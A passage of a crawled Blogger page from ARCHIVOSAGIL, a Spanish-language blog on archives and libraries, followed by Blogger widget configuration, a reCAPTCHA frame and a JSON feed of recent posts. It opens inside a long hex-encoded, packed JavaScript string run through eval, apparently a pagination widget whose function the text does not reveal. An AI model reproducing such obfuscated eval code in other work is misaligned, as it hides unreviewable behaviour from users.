5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x75\x2c\x31\x76\x2c\x31\x30\x2c\x31\x43\x2c\x31\x77\x2c\x31\x52\x29\x7b\x31\x77\x3d\x31\x46\x28\x31\x30\x29\x7b\x31\x45\x28\x31\x30\x3c\x31\x76\x3f\x31\x31\x5b\x34\x5d\x3a\x31\x77\x28\x31\x59\x28\x31\x30\x2f\x31\x76\x29\x29\x29\x2b\x28\x28\x31\x30\x3d\x31\x30\x25\x31\x76\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x31\x5b\x35\x5d\x5d\x28\x31\x30\x2b\x31\x56\x29\x3a\x31\x30\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x30\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x31\x30\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x31\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x31\x5b\x36\x5d\x2b\x31\x77\x28\x31\x30\x29\x2b\x31\x31\x5b\x36\x5d\x2c\x31\x31\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x30\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x31\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x31\x5b\x33\x5d\x5b\x31\x31\x5b\x32\x5d\x5d\x28\x31\x31\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x33\x7c\x5f\x30\x78\x61\x38\x64\x31\x7c\x78\x35\x34\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x31\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x32\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x35\x7c\x78\x35\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nXtr4Y);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6X4_Cwhb1ohgHZ3ZUVgZBZmbOK5A:1769901893126';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6915485636034888688','//archivosagil.blogspot.com/2018/04/23-de-abril-celebramos-el-dia-mundial.html','6915485636034888688');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6915485636034888688', 'title': 'ARCHIVOSAGIL', 'url': 'https://archivosagil.blogspot.com/2018/04/23-de-abril-celebramos-el-dia-mundial.html', 'canonicalUrl': 'http://archivosagil.blogspot.com/2018/04/23-de-abril-celebramos-el-dia-mundial.html', 'homepageUrl': 'https://archivosagil.blogspot.com/', 'searchUrl': 'https://archivosagil.blogspot.com/search', 'canonicalHomepageUrl': 'http://archivosagil.blogspot.com/', 'blogspotFaviconUrl': 'https://archivosagil.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ARCHIVOSAGIL - Atom\x22 href\x3d\x22https://archivosagil.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ARCHIVOSAGIL - RSS\x22 href\x3d\x22https://archivosagil.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ARCHIVOSAGIL - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6915485636034888688/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ARCHIVOSAGIL - Atom\x22 href\x3d\x22https://archivosagil.blogspot.com/feeds/6753614396531445949/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3666953759184299', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '6753614396531445949', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcyoo5SulEMIKgq3lD9sfU9vWsBqSHh33E0w-X2SBZZby-WXnqANtGynNarFEjeSGKBirUfwjuYYbNT-FUb6KWpUiglF85fOg_AwuEnN6czyLlIhAp1AfpbCRjqkqAG63o5azG5b35Af8/s72-c/31124576_1728329903925464_6774749153487486976_o.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcyoo5SulEMIKgq3lD9sfU9vWsBqSHh33E0w-X2SBZZby-WXnqANtGynNarFEjeSGKBirUfwjuYYbNT-FUb6KWpUiglF85fOg_AwuEnN6czyLlIhAp1AfpbCRjqkqAG63o5azG5b35Af8/s640/31124576_1728329903925464_6774749153487486976_o.jpg', 'pageName': '23 de abril, celebramos el D\xeda Mundial del Libro', 'pageTitle': 'ARCHIVOSAGIL: 23 de abril, celebramos el D\xeda Mundial del Libro'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '23 de abril, celebramos el D\xeda Mundial del Libro', 'description': '   \xa1Que los libros sean nuestras armas para hacer del mundo un lugar mejor!   La lectura tiene el poder de fomentar sociedades del conocimie...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcyoo5SulEMIKgq3lD9sfU9vWsBqSHh33E0w-X2SBZZby-WXnqANtGynNarFEjeSGKBirUfwjuYYbNT-FUb6KWpUiglF85fOg_AwuEnN6czyLlIhAp1AfpbCRjqkqAG63o5azG5b35Af8/s640/31124576_1728329903925464_6774749153487486976_o.jpg', 'url': 'https://archivosagil.blogspot.com/2018/04/23-de-abril-celebramos-el-dia-mundial.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6753614396531445949}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'headerright', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'main', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'tabside1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5VEHm2o9l8IQqbpIUNvSEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769901896561');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://archivosagil.blogspot.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery1110016761966535662443_1769901891973&_=1769901891974
body_size: 19471
content:
// API callback
jQuery1110016761966535662443_1769901891973({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688"},"updated":{"$t":"2025-04-20T03:54:38.734-07:00"},"category":[{"term":"Archivos"},{"term":"Bibliotecas"},{"term":"Museos"},{"term":"Noticias"},{"term":"Acceso a la Información"},{"term":"Archivos - Organización"},{"term":"Abamp"},{"term":"Eventos Internacionales"},{"term":"Archivos Digitales"},{"term":"Gestión Documental"},{"term":"Conservación"},{"term":"Digitalización"},{"term":"Patrimonio Cultural"},{"term":"Ebam"},{"term":"Seminarios ABAMP"},{"term":"Cursos ABAMP"},{"term":"Sociedad de la Información"},{"term":"Archivo Salud"},{"term":"Archivística"},{"term":"Archivos Empresariales"},{"term":"Documento Electrónico"},{"term":"Eventos"},{"term":"Preservación"},{"term":"Memoria Cultural"},{"term":"Archivos Electrónicos"},{"term":"Consejos"},{"term":"Bicentenario del Perú"},{"term":"Ciencia de la información"},{"term":"Patrimonio de la Humanidad"},{"term":"Gestión de documentos"},{"term":"Eventos Nacionales"},{"term":"Gestión de la Información"},{"term":"Lugares"},{"term":"Seminarios"},{"term":"Documento"},{"term":"Brecha Digital"},{"term":"COVID-19"},{"term":"Cursos"},{"term":"Legislación Archivística"},{"term":"Ruptura digital"},{"term":"Cero Papel"},{"term":"Gestión Documental Electrónica"},{"term":"Información"},{"term":"Servicios Archivísticos"},{"term":"Identidad"},{"term":"Salud Ocupacional - Archivos"},{"term":"Biblioteca Nacional del Perú"},{"term":"Patrimonio  Natural"},{"term":"Patrimonio Documental"},{"term":"Pueblo Libre Capital del Bicentenario"},{"term":"Salud"},{"term":"Sistema de Gestión de la información"},{"term":"Comentarios"},{"term":"Derecho de Autor"},{"term":"Gestión del Conocimiento"},{"term":"Tecnología de Información"},{"term":"Gestión de Calidad"},{"term":"Servicios de Biblioteca"},{"term":"AGN"},{"term":"César Gutiérrez Muñoz"},{"term":"Estampas de los Bicentenarios"},{"term":"Capital Humano"},{"term":"Investigacion Bibliotecólogica"},{"term":"Sistema de Gestión Integrado"},{"term":"Archivo Histórico"},{"term":"Calidad"},{"term":"Concursos literarios"},{"term":"Gestión Educativa"},{"term":"Historia del Perú"},{"term":"Servicios Digitales"},{"term":"Archivo General de la Nación Argentina"},{"term":"Archivos Regionales"},{"term":"Becas"},{"term":"Efemérides"},{"term":"Metadatos"},{"term":"Normas Técnicas de Archivos"},{"term":"Organización Documental"},{"term":"Patrimonio Audiovisual"},{"term":"Valoración documental"},{"term":"AGN Argentina"},{"term":"Ayacucho"},{"term":"Descripción Documental"},{"term":"Historia del Libro"},{"term":"Inclusion Social"},{"term":"Juana Rosas Vara"},{"term":"Museos - Historia"},{"term":"Patrimonio Monumental"},{"term":"Procesos Archivísticos"},{"term":"Archivo General de la Nación Perú"},{"term":"Archivo San Francisco de Lima"},{"term":"Bandera del Perú"},{"term":"Bioseguridad"},{"term":"Feria Virtual de Libros"},{"term":"Gestión de colecciones"},{"term":"Gestión de conocimiento organizacional"},{"term":"ISO 9001:2015"},{"term":"Libro Antiguo"},{"term":"Libros Raros"},{"term":"Museos - Selfies"},{"term":"Normas"},{"term":"Patrimonio Fílmico"},{"term":"Patrimonio Vivo"},{"term":"Perú"},{"term":"Planeación Archivística"},{"term":"Plaza Bolívar"},{"term":"Políticas de Información"},{"term":"Sistema Nacional de Archivos"},{"term":"Sociedad del Conocimiento"},{"term":"Software Libre"},{"term":"Trabajo remoto"},{"term":"Tradición Popular"},{"term":"Usuario del Archivo"},{"term":"Archivo Regional de Huánuco"},{"term":"Archivo personal"},{"term":"Archivos Municipales"},{"term":"Archivos Religiosos"},{"term":"Biblioteca Digital"},{"term":"Biblioteca Nacional de Chile"},{"term":"Casa Embrujada del Parque del Carmen"},{"term":"Casa de Bella Arquitectura"},{"term":"Casa de la Literatura"},{"term":"Casa de los Libertadores"},{"term":"Casa del Retablo - Museo Taller (Ayacucho)"},{"term":"Celia Soto Molina"},{"term":"Colegio de Bibliotecólogos del Perú"},{"term":"Comisión Técnica de Archivos"},{"term":"Concursos"},{"term":"Cuadro de Clasificación"},{"term":"Desarrollo Sostenible"},{"term":"Design Thinking"},{"term":"Directivas Archivísticas"},{"term":"Día del Archivero Peruano"},{"term":"El Ombú"},{"term":"Entrevista"},{"term":"Escritores Ancashinos"},{"term":"Feria de Libro de Buenos Aires 2023"},{"term":"Formato Marc 21"},{"term":"Gestor de Colecciones"},{"term":"Gobierno Electrónico"},{"term":"Gran Biblioteca Pública de Lima"},{"term":"Historia del Archivo"},{"term":"Hábitos"},{"term":"ISAD(G)"},{"term":"Ica"},{"term":"Iglesias"},{"term":"Inclusión Social"},{"term":"Indicadores Cienciométricos"},{"term":"Infografía"},{"term":"Innovación"},{"term":"Inventario del Patrimonio Monumental - Perú"},{"term":"Judíos - Chile"},{"term":"La Cruz del Viajero"},{"term":"Leer"},{"term":"Libro"},{"term":"Literatura Infantil"},{"term":"Maketing Archivistico"},{"term":"Manuscritos Históricos"},{"term":"Margarita Martínez Ordinola"},{"term":"María Antonieta Alva"},{"term":"Medidas Archivisticas"},{"term":"Memoria Institucional"},{"term":"Memoria Valparaiso"},{"term":"Mercado de Libro"},{"term":"Mercedes Vera"},{"term":"Museo Casa de Cervantes"},{"term":"Museo de la memoria\" Para que no se repita\" (Ayacucho)"},{"term":"Nelson Vaquinhas"},{"term":"Normas APA"},{"term":"Novelas"},{"term":"Oportunidad Laboral"},{"term":"Pablo Neruda"},{"term":"Paleografía"},{"term":"Papa Peruana"},{"term":"Paradigmas"},{"term":"Parque de las Américas"},{"term":"Patrimonio Inmaterial"},{"term":"Perder Peso"},{"term":"Pintura y Cerámica"},{"term":"Procesos"},{"term":"Profesionales de la Información"},{"term":"Protección de patentes"},{"term":"Publicación Científica"},{"term":"Resurección Documental"},{"term":"Retablos"},{"term":"SIGB"},{"term":"Seguridad"},{"term":"Servicios y productos"},{"term":"Señor de Luren"},{"term":"Tecnología de Almacenamiento"},{"term":"Transparencia"},{"term":"Vagón Cultural y Ambiental"},{"term":"Verbos y expresiones"},{"term":"XII EBAM"},{"term":"XIII EBAM"},{"term":"Zapatos Femeninos"},{"term":"conservación preventiva"}],"title":{"type":"text","$t":"ARCHIVOSAGIL"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1526"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-8928453236768022937"},"published":{"$t":"2024-05-24T16:39:00.000-07:00"},"updated":{"$t":"2024-05-24T17:05:18.204-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abamp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"AGN"}],"title":{"type":"text","$t":"ABAMP - Traslado del Archivo General de la Nación a un local ubicado en el Callao"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"204\" data-original-width=\"204\" height=\"240\" 